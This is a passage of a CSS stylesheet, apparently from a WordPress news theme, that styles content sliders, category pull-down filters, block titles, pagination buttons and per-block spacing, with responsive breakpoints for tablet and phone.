  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .td-excerpt {
    padding: 6px 10px 50px 10px;
  }
}
/*  ----------------------------------------------------------------------------
    Normal Slide
*/
.td_normal_slide {
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.td_normal_slide .td_block_inner {
  position: relative;
}
.td_normal_slide .td-module-thumb {
  margin-bottom: 0;
  z-index: -1;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media (min-width: 768px) {
  .td_normal_slide .td-module-thumb {
    height: 100% !important;
  }
}
.td_normal_slide .td-video-play-ico {
  width: 40px !important;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td_normal_slide .slide-meta {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td_normal_slide .td-admin-edit {
  height: auto !important;
}
.td_normal_slide i {
  z-index: 1;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td_normal_slide .td_module_slide {
  z-index: 1;
}
.td_normal_slide .block-title {
  position: absolute;
  left: 20px;
  top: 0;
  z-index: 2;
  margin: 20px 0 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_normal_slide .block-title {
    margin: 17px 0 0 17px;
  }
}
@media (max-width: 767px) {
  .td_normal_slide .block-title {
    display: none;
  }
}
.td_normal_slide .td-image-gradient:before {
  height: 50%;
}
.td_normal_slide .td-wrapper-pulldown-filter {
  position: absolute;
  float: none;
  right: 20px;
  top: 20px;
  z-index: 2;
}
.td_normal_slide .td-wrapper-pulldown-filter {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_normal_slide .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
@media (max-width: 767px) {
  .td_normal_slide .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #ffffff;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    margin-right: 19px !important;
  }
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
  color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter:hover {
  color: #4db2ec !important;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a {
  color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td-pb-span12 .td_normal_slide .block-title {
  left: 0;
}
.td-pb-span12 .td_normal_slide .td-wrapper-pulldown-filter {
  right: 0;
}
.td-theme-slider {
  margin: 0 19px 0 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider {
    margin: 0;
  }
}
.td-theme-slider.iosSlider-col-3 {
  margin: 0;
}
.td-theme-slider:hover .td-icon-left {
  opacity: 0.7;
}
.td-theme-slider:hover .td-icon-right {
  opacity: 0.7;
}
.td-theme-slider .td-video-play-ico img {
  width: auto !important;
  height: auto !important;
}
.td-theme-slider .slide-meta {
  position: absolute;
  bottom: 16px;
  width: 100%;
  padding: 0 20px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider .slide-meta {
    padding: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider .slide-meta {
    padding: 0 10px;
    bottom: 10px;
  }
}
.td-theme-slider .slide-meta a,
.td-theme-slider .slide-meta span {
  color: #ffffff;
}
.td-theme-slider .slide-meta .entry-review-stars {
  top: 0;
}
.td-theme-slider .slide-meta-author {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: normal;
  font-size: 11px;
  font-style: italic;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider .slide-meta-author {
    font-size: 10px;
    line-height: 15px;
  }
}
.td-theme-slider .td-slide-views {
  display: inline-block;
  margin-left: 21px;
}
.td-theme-slider .td-slide-views i {
  padding-right: 7px;
}
.td-theme-slider .td-slide-comments {
  display: inline-block;
  margin-left: 21px;
}
.td-theme-slider .td-slide-comments i {
  margin-right: 8px;
}
.td-theme-slider .slide-meta-cat {
  display: inline-block;
  line-height: 1;
}
.td-theme-slider .slide-meta-cat a {
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 1;
  position: relative;
  padding: 2px 8px 3px;
  background-color: rgba(0, 0, 0, 0.85);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider .slide-meta-cat a {
    font-size: 9px;
    padding: 1px 4px;
  }
}
.td-theme-slider .td-icon-left,
.td-theme-slider .td-icon-right {
  padding: 20px;
  position: absolute;
  display: block;
  height: 80px;
  margin-top: -39px;
  top: 50%;
  font-size: 38px;
  color: #ffffff;
  font-weight: 300;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.td-theme-slider .td-icon-left:hover,
.td-theme-slider .td-icon-right:hover {
  opacity: 1;
}
.td-theme-slider .td-icon-left {
  left: 0;
}
.td-theme-slider .td-icon-right {
  right: 0;
}
/*  ----------------------------------------------------------------------------
    Overwrite the above rules
*/
/* 3 column */
.td-slide-col3 {
  width: 1021px;
  left: -1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-col3 {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-slide-col3 {
    width: auto;
  }
}
.td-theme-slider.iosSlider-col-3 {
  height: 579px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-theme-slider.iosSlider-col-3 .slide-meta {
  padding-bottom: 22px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .slide-meta {
    padding-bottom: 6px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .slide-meta {
    padding-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 {
    height: 429px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 {
    margin: 0;
    height: auto;
  }
}
.td-theme-slider.iosSlider-col-3 .td_module_slide {
  height: 579px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .td_module_slide {
    height: 429px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td_module_slide {
    height: auto;
  }
}
.td-theme-slider.iosSlider-col-3 .td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: normal;
  font-size: 48px;
  line-height: 58px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .td-module-title {
    font-size: 30px;
    line-height: 36px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td-module-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
  }
}
.td-theme-slider.iosSlider-col-3 .td-icon-left,
.td-theme-slider.iosSlider-col-3 .td-icon-right {
  font-size: 55px;
  margin-top: -46px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td-icon-left,
  .td-theme-slider.iosSlider-col-3 .td-icon-right {
    font-size: 38px;
    margin-top: -39px;
  }
}
.td-theme-slider.iosSlider-col-3 .entry-title {
  margin-bottom: 0;
  margin-top: 5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-3 .entry-title {
    margin-bottom: 5px;
  }
}
.td-theme-slider.iosSlider-col-3 .td-module-thumb img {
  width: 1021px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-3 .td-module-thumb img {
    height: auto;
  }
}
/* 2 columns */
.td-theme-slider.iosSlider-col-2 {
  height: 350px;
  margin-top: 20px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 {
    height: 254px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 {
    max-width: 464px;
    height: auto;
    margin: 0 auto;
  }
}
.td-theme-slider.iosSlider-col-2 .td_module_slide {
  height: 350px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 .td_module_slide {
    height: 254px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .td_module_slide {
    height: auto;
  }
}
.td-theme-slider.iosSlider-col-2 .td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 24px;
  line-height: 32px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 .td-module-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .td-module-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
  }
}
.td-theme-slider.iosSlider-col-2 .entry-title {
  margin-bottom: 4px;
  margin-top: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-2 .entry-title {
    margin-bottom: 6px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .entry-title {
    margin-bottom: 0;
  }
}
.td-theme-slider.iosSlider-col-2 .td-module-thumb img {
  width: 640px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-2 .td-module-thumb img {
    height: auto;
  }
}
/* 1 column */
.td-theme-slider.iosSlider-col-1 {
  height: 350px;
  margin-top: 20px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 {
    height: 247px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 {
    max-width: 287px;
    height: 315px !important;
    margin: 0 auto;
  }
}
.td-theme-slider.iosSlider-col-1 .td_module_slide {
  height: 350px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 .td_module_slide {
    height: 247px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .td_module_slide {
    height: 315px !important;
  }
}
.td-theme-slider.iosSlider-col-1 .td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 .td-module-title {
    font-size: 13px;
    line-height: 19px;
    font-weight: 700;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .td-module-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
  }
}
.td-theme-slider.iosSlider-col-1 .entry-title {
  margin-bottom: 5px;
  margin-top: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 .entry-title {
    line-height: 19px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .entry-title {
    margin-bottom: 0;
  }
}
.td-theme-slider.iosSlider-col-1 .td-slide-views,
.td-theme-slider.iosSlider-col-1 .td-slide-comments {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 .td-slide-views,
  .td-theme-slider.iosSlider-col-1 .td-slide-comments {
    display: none;
  }
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .td-module-thumb {
    height: 100% !important;
  }
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb img {
  width: 300px;
}
.td-slider .td_module_wrap:hover .entry-title a {
  color: #ffffff;
}
@media (max-width: 320px) {
  .td_normal_slide .iosSlider-col-2,
  .td_normal_slide .iosSlider-col-3 {
    height: 150px !important;
  }
}
@media (max-width: 320px) {
  .td_normal_slide .iosSlider-col-2 .td-slider,
  .td_normal_slide .iosSlider-col-3 .td-slider,
  .td_normal_slide .iosSlider-col-2 .td_module_slide,
  .td_normal_slide .iosSlider-col-3 .td_module_slide,
  .td_normal_slide .iosSlider-col-2 .td-module-thumb,
  .td_normal_slide .iosSlider-col-3 .td-module-thumb {
    height: 150px !important;
  }
}
.td_block_slide .td_module_slide {
  visibility: hidden !important;
  overflow: hidden;
}
.td-js-loaded .td_block_slide .td_module_slide {
  visibility: visible !important;
}
.td_normal_slide.td-pb-border-top {
  border-top: 0;
}
#td_css_split_separator {
  visibility: visible;
}
/* control wrapper (default white) */
.td-wrapper-pulldown-filter {
  display: inline-block;
  float: right;
  *zoom: 1;
}
.td-wrapper-pulldown-filter:before,
.td-wrapper-pulldown-filter:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-wrapper-pulldown-filter:after {
  clear: both;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  color: #444444;
  border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
  display: block;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-list {
  background-color: rgba(255, 255, 255, 0.95);
  border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-link {
  color: #444;
}
/* hide the filter category name on 1 column on portrait tablet only on blocks */
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option {
    padding: 0 5px;
  }
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span {
    display: none;
  }
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i {
    padding: 0;
  }
}
/*open the list (default white)*/
.td-pulldown-filter-list-open .td-pulldown-filter-list {
  display: block;
}
.td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: 1px solid rgba(255, 255, 255, 0.95);
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.td-js-loaded .td-category-siblings {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/*  ----------------------------------------------------------------------------
    common code
*/
/*text selected to display*/
.td-pulldown-filter-display-option {
  background-color: rgba(255, 255, 255, 0.95);
  position: relative;
  right: 0;
  cursor: pointer;
  padding: 0 10px 0 14px;
  margin: 0 19px 21px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  height: 20px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 18px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  white-space: nowrap;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pulldown-filter-display-option {
    margin: 0 17px 17px 0;
  }
}
@media (max-width: 767px) {
  .td-pulldown-filter-display-option {
    margin: 0 10px 17px 0;
  }
}
.td-pulldown-filter-display-option:hover {
  color: #4db2ec;
}
.td-pulldown-filter-display-option i {
  font-size: 9px;
  padding-left: 8px;
  color: #444;
}
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
  margin: 0 19px 20px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
    margin: 0 16px 17px 0;
  }
}
@media (max-width: 767px) {
  .wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
    margin: 0 10px 17px 0;
  }
}
/*the list with options*/
.td-pulldown-filter-list {
  display: none;
  position: absolute;
  top: 8px;
  right: -1px;
  z-index: 2;
  background-color: rgba(255, 255, 255, 0.95);
  -webkit-border-radius: 3px;
  -webkit-border-top-right-radius: 0;
  -moz-border-radius: 3px;
  -moz-border-radius-topright: 0;
  border-radius: 3px;
  border-top-right-radius: 0;
  padding: 5px 0 7px 0;
  text-align: left;
}
/*li - list item*/
.td-pulldown-filter-item {
  list-style: none;
}
/*a - link*/
.td-pulldown-filter-link {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 24px;
  white-space: nowrap;
  display: block;
  padding: 0 30px 0 16px;
}
.td-pulldown-filter-link:hover {
  color: #4db2ec;
}
.td-pulldown-filter-list {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -ms-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.td_block_inner {
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  -ms-animation-duration: 0.5s;
  -o-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
/*  ----------------------------------------------------------------------------
    category pull-down filter
*/
.td-category-pulldown-filter {
  /*a - link*/
}
.td-category-pulldown-filter.td-wrapper-pulldown-filter {
  position: absolute;
  top: 14px;
  right: 0;
}
.td-category-pulldown-filter .td-pulldown-filter-list {
  z-index: 2;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link {
  color: #444;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 24px;
  white-space: nowrap;
  display: block;
  padding: 0 30px 0 16px;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    Block Wrap
*/
.td_block_wrap {
  position: relative;
  clear: both;
}
/* title / label */
.block-title {
  display: inline-block;
  line-height: 20px;
  margin: 0 0 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .block-title {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .block-title {
    margin-left: 10px;
    margin-right: 10px;
  }
}
.block-title > a,
.block-title > span {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #fff;
  background-color: #222;
  border-radius: 3px;
  padding: 2px 15px;
  position: relative;
  display: inline-table;
  vertical-align: middle;
  line-height: 16px;
  top: -2px;
}
.td-post-category {
  font-family: 'Open Sans', arial, sans-serif;
  padding: 2px 5px 3px;
  background-color: #222;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 10px;
  font-weight: 600;
  font-style: normal;
  color: #fff;
  margin-right: 5px;
  position: relative;
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 100%;
  vertical-align: middle;
  line-height: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-category {
    display: none;
  }
}
.td-post-category:hover {
  color: #ffffff;
  background-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    pagination
    @todo display inline?
    @todo numa mai bune la clase
*/
.ajax-page-disabled {
  opacity: 0.5;
}
/* load more button*/
.td_ajax_load_more {
  display: inline-block;
  margin-bottom: 21px !important;
}
.td_ajax_load_more .td-icon-menu-down {
  font-size: 8px;
  position: relative;
  top: -6px;
  display: block;
}
.td-load-more-wrap {
  text-align: center;
  clear: both;
}
.td-load-more-wrap a {
  color: #222222;
}
.td-load-more-wrap a:hover {
  color: #4db2ec;
}
/* next prev */
.td-next-prev-wrap {
  margin: 0 0 0 20px;
  line-height: 21px;
  clear: both;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-next-prev-wrap {
    margin: 0 0 0 17px;
  }
}
@media (max-width: 767px) {
  .td-next-prev-wrap {
    margin: 0 0 0 10px;
  }
}
.td-next-prev-wrap a {
  display: inline-block;
  margin-bottom: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-next-prev-wrap a {
    margin-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-next-prev-wrap a {
    margin-bottom: 19px;
  }
}
.td-next-prev-wrap a:hover i {
  background-color: #4db2ec;
  color: #ffffff !important;
  border-color: #4db2ec;
}
.td-next-prev-wrap .td-ajax-prev-page {
  margin-right: 4px;
}
.td-next-prev-wrap i {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e6e6e6;
  font-size: 9px;
  color: #444;
  line-height: 1;
  padding: 3px 6px;
}
.td_block_inner_overflow {
  overflow: hidden;
}
/*  ----------------------------------------------------------------------------
    infinite loader
*/
.td-load-more-infinite-wrap {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------


    Custom menu blocks - big grid pages


*/
.td-menu-blocks-custom {
  margin-top: 20px;
  margin-bottom: -26px;
}
.td-menu-blocks-custom .widget {
  margin-bottom: 0;
}
.td-menu-blocks-custom ul {
  text-align: center;
}
.td-menu-blocks-custom ul li {
  display: inline-block;
  margin: 4px 2px;
}
.td-menu-blocks-custom ul li a {
  border: 1px solid #eaeaea;
  border-radius: 20px;
  padding: 0 12px;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 26px;
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-blocks-custom ul li a {
    line-height: 28px;
  }
}
.td-menu-blocks-custom ul li a:hover {
  background-color: #111;
  color: #fff;
  border-color: #111;
}
.td-menu-blocks-custom .current-menu-item a {
  border-color: #4db2ec;
  background-color: #4db2ec;
  color: #fff;
}
.td-menu-blocks-custom .current-menu-item a:hover {
  color: #fff;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
  border-bottom: 0;
}
.td-tab-blocks-custom .wpb_text_column {
  margin-bottom: 21px;
}
.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
.td-tab-blocks-custom.wpb_tabs li:hover a {
  border: 1px solid #111 !important;
  background-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li {
  display: inline-block;
  margin-left: 0;
  margin-right: -1px !important;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
  border: 1px solid #eaeaea !important;
  padding: 5px 13px !important;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 15px;
  text-transform: none;
  margin: 0 3px;
  border-radius: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 4px 7px 3px !important;
    line-height: 13px;
  }
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
  background-color: #111;
  color: #fff;
  border-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:before {
  display: none;
}
/*  ----------------------------------------------------------------------------



    individual blocks




*/
/*  ----------------------------------------------------------------------------
    block title alignment
*/
.td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_text_with_title,
.td_block_title {
  position: relative;
  padding-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_1,
  .td_block_2,
  .td_block_3,
  .td_block_4,
  .td_block_5,
  .td_block_6,
  .td_block_7,
  .td_block_8,
  .td_block_9,
  .td_block_10,
  .td_block_11,
  .td_block_12,
  .td_block_16,
  .td_top_authors,
  .td_block_text_with_title,
  .td_block_title {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_1,
  .td_block_2,
  .td_block_3,
  .td_block_4,
  .td_block_5,
  .td_block_6,
  .td_block_7,
  .td_block_8,
  .td_block_9,
  .td_block_10,
  .td_block_11,
  .td_block_12,
  .td_block_16,
  .td_top_authors,
  .td_block_text_with_title,
  .td_block_title {
    padding-top: 17px;
  }
}
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
  margin: 0 0 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_1 .block-title,
  .td_block_2 .block-title,
  .td_block_3 .block-title,
  .td_block_4 .block-title,
  .td_block_5 .block-title,
  .td_block_6 .block-title,
  .td_block_7 .block-title,
  .td_block_8 .block-title,
  .td_block_9 .block-title,
  .td_block_10 .block-title,
  .td_block_11 .block-title,
  .td_block_12 .block-title,
  .td_block_16 .block-title,
  .td_top_authors .block-title,
  .td_block_text_with_title .block-title,
  .td_block_title .block-title {
    margin: 0 0 17px 17px;
  }
}
@media (max-width: 767px) {
  .td_block_1 .block-title,
  .td_block_2 .block-title,
  .td_block_3 .block-title,
  .td_block_4 .block-title,
  .td_block_5 .block-title,
  .td_block_6 .block-title,
  .td_block_7 .block-title,
  .td_block_8 .block-title,
  .td_block_9 .block-title,
  .td_block_10 .block-title,
  .td_block_11 .block-title,
  .td_block_12 .block-title,
  .td_block_16 .block-title,
  .td_top_authors .block-title,
  .td_block_text_with_title .block-title,
  .td_block_title .block-title {
    margin: 0 0 17px 10px;
  }
}
.td_block_1 .td_block_inner,
.td_block_2 .td_block_inner,
.td_block_3 .td_block_inner,
.td_block_4 .td_block_inner,
.td_block_5 .td_block_inner,
.td_block_6 .td_block_inner,
.td_block_7 .td_block_inner,
.td_block_8 .td_block_inner,
.td_block_9 .td_block_inner,
.td_block_10 .td_block_inner,
.td_block_11 .td_block_inner,
.td_block_12 .td_block_inner,
.td_block_16 .td_block_inner,
.td_top_authors .td_block_inner,
.td_block_text_with_title .td_block_inner,
.td_block_title .td_block_inner {
  clear: right;
}
.td_block_13,
.td_block_14 {
  position: relative;
  clear: both;
}
.td_block_13 .block-title,
.td_block_14 .block-title {
  margin: 0 0 21px 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .block-title,
  .td_block_14 .block-title {
    margin: 0 0 17px 17px;
  }
}
.td_block_13 .td_block_inner,
.td_block_14 .td_block_inner {
  clear: right;
}
/*  ----------------------------------------------------------------------------
    block 1
*/
.td-pb-span4 .td_block_1 .td_module_4 {
  padding-bottom: 6px;
}
.td_block_1 .td_module_4 {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    block 2
*/
.td_block_2 .td_module_4 {
  margin-bottom: 21px !important;
}
/*  ----------------------------------------------------------------------------
    block 3
*/
.td_block_3 .td-block-row:last-child .td_module_1 {
  padding-bottom: 11px;
}
.td_block_3 .td-block-span12:last-child .td_module_1 {
  padding-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    block 4
*/
.td_block_4 .td-block-row:last-child .td_module_2 {
  padding-bottom: 11px;
}
.td_block_4 .td-block-span12:last-child .td_module_2 {
  padding-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    block 5
*/
.td_block_5 .td-block-row:last-child .td_module_3 {
  padding-bottom: 11px;
}
.td_block_5 .td-block-span12:last-child .td_module_3 {
  padding-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    block 6
*/
.td_block_6 .td-block-span12:last-child .td_module_5 {
  border-bottom: none;
  padding-bottom: 2px;
}
/*  ----------------------------------------------------------------------------
    block 9
*/
